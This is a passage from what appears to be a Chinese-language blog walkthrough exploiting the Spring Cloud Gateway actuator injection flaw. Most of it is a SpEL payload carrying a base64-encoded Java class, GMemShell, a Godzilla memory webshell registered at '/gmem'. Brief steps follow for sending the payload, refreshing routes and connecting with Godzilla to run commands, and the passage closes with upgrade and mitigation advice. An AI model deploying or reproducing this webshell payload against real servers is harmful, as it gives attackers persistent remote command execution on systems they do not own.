Q2xhc3MBABUoW0IpTGphdmEvbGFuZy9DbGFzczsBAApjbGFzc2J5dGVzAQACW0IBAA51cmxDbGFzc0xvYWRlcgEAGUxqYXZhL25ldC9VUkxDbGFzc0xvYWRlcjsBAAZtZXRob2QBAApFeGNlcHRpb25zAQABeAEAByhbQlopW0IBAAFjAQAVTGphdmF4L2NyeXB0by9DaXBoZXI7AQABcwEAAW0BAAFaBwDFBwEaAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAB1MamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEAA3JldAEADGJhc2U2NEVuY29kZQEAFihbQilMamF2YS9sYW5nL1N0cmluZzsBAAdFbmNvZGVyAQAGYmFzZTY0AQARTGphdmEvbGFuZy9DbGFzczsBAAJicwEABXZhbHVlAQAMYmFzZTY0RGVjb2RlAQAWKExqYXZhL2xhbmcvU3RyaW5nOylbQgEAB2RlY29kZXIBAANjbWQBAF0oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTspTG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eTsBAAxidWZmZXJTdHJlYW0BAAJleAEABXBkYXRhAQAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTsBABlSdW50aW1lVmlzaWJsZUFubm90YXRpb25zAQA1TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9Qb3N0TWFwcGluZzsBAAQvY21kAQAMbGFtYmRhJGNtZCQwAQBHKExvcmcvc3ByaW5nZnJhbWV3b3JrL3V0aWwvTXVsdGlWYWx1ZU1hcDspTHJlYWN0b3IvY29yZS9wdWJsaXNoZXIvTW9ubzsBAAZhcnJPdXQBAB9MamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW07AQABZgEAAmlkAQAEZGF0YQEAKExvcmcvc3ByaW5nZnJhbWV3b3JrL3V0aWwvTXVsdGlWYWx1ZU1hcDsBAAZyZXN1bHQBABlMamF2YS9sYW5nL1N0cmluZ0J1aWxkZXI7BwC3AQAIPGNsaW5pdD4BAApTb3VyY2VGaWxlAQAOR01lbVNoZWxsLmphdmEMAGkAagEAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVyDABlAGYMARsBHAwAaABmDAEdAR4MAGcAkgwAZwBmDAEfASABAA9qYXZhL2xhbmcvQ2xhc3MBABBqYXZhL2xhbmcvT2JqZWN0AQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kAQBBb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvcmVhY3RpdmUvcmVzdWx0L21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm8MASEBIgwBIwEkAQAVY29tL2V4YW1wbGUvR01lbVNoZWxsAQAwb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmVyL1NlcnZlcldlYkV4Y2hhbmdlAQAQamF2YS9sYW5nL1N0cmluZwwBJQEoBwEpDAEqASsMASwBLQEAAm9rAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwBLgBqAQAFZXJyb3IBABdqYXZhL25ldC9VUkxDbGFzc0xvYWRlcgEADGphdmEvbmV0L1VSTAcBLwwBMAExDAEyATMMAGkBNAEAFWphdmEvbGFuZy9DbGFzc0xvYWRlcgcBNQwBNgCZDAE3ATgBAANBRVMHARoMATkBOgEAH2phdmF4L2NyeXB0by9zcGVjL1NlY3JldEtleVNwZWMMATsBPAwAaQE9DAE+AT8MAUABQQEAA01ENQcBQgwBOQFDDAFEAUUMAUYBRwEAFGphdmEvbWF0aC9CaWdJbnRlZ2VyDAFIATwMAGkBSQwBHQFKDAFLAR4BABBqYXZhLnV0aWwuQmFzZTY0DAFMAU0BAApnZXRFbmNvZGVyDAFOASIBAA5lbmNvZGVUb1N0cmluZwEAFnN1bi5taXNjLkJBU0U2NEVuY29kZXIMAU8BUAEABmVuY29kZQEACmdldERlY29kZXIBAAZkZWNvZGUBABZzdW4ubWlzYy5CQVNFNjREZWNvZGVyAQAMZGVjb2RlQnVmZmVyDAFRAVIBABBCb290c3RyYXBNZXRob2RzDwYBUxABVA8HAVUQAKkMAVYBVwcBWAwBWQFaAQAnb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL1Jlc3BvbnNlRW50aXR5BwFbDAFcAV0MAGkBXgwBXwEeBwFgDAFhAVQMAJwAnQwAiQCKDABhAGIBAAdwYXlsb2FkBwFiDAFjAVQMAIEAggwBZAFlAQAKcGFyYW1ldGVycwEAHWphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtDAFmAWcMAWgBaQwBagE8DACVAJYMAWgBSgwBawFsAQARamF2YS91dGlsL0hhc2hNYXABABAzYzZlMGI4YTljMTUyMjRhAQATamF2YXgvY3J5cHRvL0NpcGhlcgEABmFwcGVuZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmdCdWlsZGVyOwEACHRvU3RyaW5nAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAAhnZXRDbGFzcwEAEygpTGphdmEvbGFuZy9DbGFzczsBABFnZXREZWNsYXJlZE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA1zZXRBY2Nlc3NpYmxlAQAEKFopVgEABXBhdGhzAQAHQnVpbGRlcgEADElubmVyQ2xhc3NlcwEAYChbTGphdmEvbGFuZy9TdHJpbmc7KUxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyOwEASW9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3JlYWN0aXZlL3Jlc3VsdC9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvJEJ1aWxkZXIBAAVidWlsZAEARSgpTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3JlYWN0aXZlL3Jlc3VsdC9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvOwEABmludm9rZQEAOShMamF2YS9sYW5nL09iamVjdDtbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD3ByaW50U3RhY2tUcmFjZQEAEGphdmEvbGFuZy9UaHJlYWQBAA1jdXJyZW50VGhyZWFkAQAUKClMamF2YS9sYW5nL1RocmVhZDsBABVnZXRDb250ZXh0Q2xhc3NMb2FkZXIBABkoKUxqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7AQApKFtMamF2YS9uZXQvVVJMO0xqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7KVYBABFqYXZhL2xhbmcvSW50ZWdlcgEABFRZUEUBAAd2YWx1ZU9mAQAWKEkpTGphdmEvbGFuZy9JbnRlZ2VyOwEAC2dldEluc3RhbmNlAQApKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YXgvY3J5cHRvL0NpcGhlcjsBAAhnZXRCeXRlcwEABCgpW0IBABcoW0JMamF2YS9sYW5nL1N0cmluZzspVgEABGluaXQBABcoSUxqYXZhL3NlY3VyaXR5L0tleTspVgEAB2RvRmluYWwBAAYoW0IpW0IBABtqYXZhL3NlY3VyaXR5L01lc3NhZ2VEaWdlc3QBADEoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL3NlY3VyaXR5L01lc3NhZ2VEaWdlc3Q7AQAGbGVuZ3RoAQADKClJAQAGdXBkYXRlAQAHKFtCSUkpVgEABmRpZ2VzdAEABihJW0IpVgEAFShJKUxqYXZhL2xhbmcvU3RyaW5nOwEAC3RvVXBwZXJDYXNlAQAHZm9yTmFtZQEAJShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9DbGFzczsBAAlnZXRNZXRob2QBAAtuZXdJbnN0YW5jZQEAFCgpTGphdmEvbGFuZy9PYmplY3Q7AQALZ2V0Rm9ybURhdGEBAB8oKUxyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm87CgFtAW4BACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwoAEgFvAQAFYXBwbHkBADYoTGNvbS9leGFtcGxlL0dNZW1TaGVsbDspTGphdmEvdXRpbC9mdW5jdGlvbi9GdW5jdGlvbjsBABtyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm8BAAdmbGF0TWFwAQA8KExqYXZhL3V0aWwvZnVuY3Rpb24vRnVuY3Rpb247KUxyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm87AQAjb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXMBAAJPSwEAJUxvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1czsBADooTGphdmEvbGFuZy9PYmplY3Q7TG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzOylWAQAKZ2V0TWVzc2FnZQEAJm9yZy9zcHJpbmdmcmFtZXdvcmsvdXRpbC9NdWx0aVZhbHVlTWFwAQAIZ2V0Rmlyc3QBAA1qYXZhL3V0aWwvTWFwAQADZ2V0AQADcHV0AQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAAZlcXVhbHMBABUoTGphdmEvbGFuZy9PYmplY3Q7KVoBAAlzdWJzdHJpbmcBABYoSUkpTGphdmEvbGFuZy9TdHJpbmc7AQALdG9CeXRlQXJyYXkBAARqdXN0AQAxKExqYXZhL2xhbmcvT2JqZWN0OylMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwcBcAwBcQF0DACoAKkBACJqYXZhL2xhbmcvaW52b2tlL0xhbWJkYU1ldGFmYWN0b3J5AQALbWV0YWZhY3RvcnkHAXYBAAZMb29rdXABAMwoTGphdmEvbGFuZy9pbnZva2UvTWV0aG9kSGFuZGxlcyRMb29rdXA7TGphdmEvbGFuZy9TdHJpbmc7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTtMamF2YS9sYW5nL2ludm9rZS9NZXRob2RUeXBlO0xqYXZhL2xhbmcvaW52b2tlL01ldGhvZEhhbmRsZTtMamF2YS9sYW5nL2ludm9rZS9NZXRob2RUeXBlOylMamF2YS9sYW5nL2ludm9rZS9DYWxsU2l0ZTsHAXcBACVqYXZhL2xhbmcvaW52b2tlL01ldGhvZEhhbmRsZXMkTG9va3VwAQAeamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGVzACEAEgANAAAABAAJAGEAYgABAGMAAAACAGQACQBlAGYAAAAJAGcAZgAAAAkAaABmAAAACgABAGkAagABAGsAAAAvAAEAAQAAAAUqtwABsQAAAAIAbAAAAAYAAQAAABMAbQAAAAwAAQAAAAUAbgBvAAAACQBwAHEAAgBrAAABSAAHAAYAAACQuwACWbcAA7IABLYABbIABrYABbYAB7gACLMACSq2AAoSCwa9AAxZAxINU1kEEg5TWQUSD1O2ABBOLQS2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'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject(@requestMappingHandlerMapping,'/gmem')}"
}
}],
"uri": "http://test.com"
}
直接发送上面构造好的payload,创建成功

然后就是和刚刚上面的操作一样,刷新一遍网关路由
再次访问可以看到这里已经打进去了

然后用哥斯拉进行连接
连接成功,直接命令执行

结束
漏洞修复建议
3.1.x 版本用户应升级到 3.1.1+ 版本,3.0.x 版本用户应升级到 3.0.7+ 版本。
或者在不考虑影响业务的情况下禁用 Gateway actuator 接口:如application.properties 中配置 management.endpoint.gateway.enabled 为 false。






















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








